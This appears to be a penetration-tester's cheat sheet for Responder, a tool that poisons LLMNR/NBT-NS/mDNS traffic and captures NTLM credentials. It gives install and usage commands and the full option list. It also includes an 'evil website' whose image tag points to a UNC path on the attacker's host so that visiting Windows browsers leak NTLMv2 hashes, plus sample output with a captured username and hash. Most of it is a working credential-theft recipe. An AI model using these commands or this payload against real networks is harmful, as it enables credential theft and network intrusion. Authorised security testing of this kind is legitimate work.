Responder
LLMNR/NBT-NS/mDNS Poisoner and NTLMv1/2 Relay.
Installation
git clone https://github.com/lgandx/Responder.gitUsage
Disable UFW before using.
python3 Responder.py -I eth0 -w -r -fFlags
Usage: python ./Responder.py -I eth0 -w -r -f
or:
python ./Responder.py -I eth0 -wrf
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
-e 10.0.0.22, --externalip=10.0.0.22
Poison all requests with another IP address than
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-r, --wredir Enable answers for netbios wredir suffix queries.
Answering to wredir will likely break stuff on the
network. Default: False
-d, --NBTNSdomain Enable answers for netbios domain suffix queries.
Answering to domain suffixes will likely break stuff
on the network. Default: False
-f, --fingerprint This option allows you to fingerprint a host that
issued an NBT-NS or LLMNR query.
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. This option is highly effective when combined with
-r. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
-v, --verbose Increase verbosity.Examples
Analyse mode
sudo ./Responder.py -I <interface> -A -vFull mode
sudo ./Responder.py -I <interface> -w -F --lm -vEvil website
Works on:
- Internet Explorer 8 (8.0.7600.16385, Windows 7)
- Internet Explorer 8 (8.0.7601.17514, Windows Server 2008R2)
- Internet Explorer 11 (11.719.18362.0, Windows 10)
- Internet Explorer 11 (11.2273.14393.0, Windows Server 2016)
- Internet Explorer 11 (11.1098.17763.0, Windows Server 2019)
Does not work on:
- Microsoft Edge (44.18362.449.0 Windows 10)
- Google Chrome (80.0.3987.149, Windows 10)
- Brave (1.5.115, Windows 10)
- Opera (67.0.3575.115, Windows 10)
Index.html content
cat index.html
<html>
<head></head>
<body>
<img src="\\10.10.10.37\picture.jpg" alt=""></img>
</body>
</html>Host the site
python3 -m http.server 80Start responder to catch hashes
responder -I eth0 -A -f -v
[...]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.10.10.37]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[!] Error starting TCP server on port 80, check permissions or other servers running.
[+] Listening for events...Client browsed to site
Hashes aquired
[SMB] NTLMv2-SSP Client : 10.10.10.15
[SMB] NTLMv2-SSP Username : WS7-2\User
[SMB] NTLMv2-SSP Hash : User::WS7-2:2f5d1007fc42a38e:74DF5D8A06BF0059BCCA1AB300782DED:0101000000000000C0653150DE09D2012E16D14827C3AF5500[...]Find captured hashes
Folder /logs in the responder folder
~/tools/responder/logs
$ ll
total 22M
-rw-r--r-- 1 root root 0 Jun 19 09:09 Analyzer-Session.log
-rw-r--r-- 1 root root 226K Nov 25 08:55 Config-Responder.log
-rw-r--r-- 1 root root 2.3K Jul 7 10:23 HTTP-NTLMv2-10.0.0.30.txt
-rw-r--r-- 1 root root 1.2K Jul 7 09:06 HTTP-NTLMv2-10.0.0.35.txt
-rw-r--r-- 1 root root 1.2K Oct 26 11:17 HTTP-NTLMv2-10.1.25.122.txt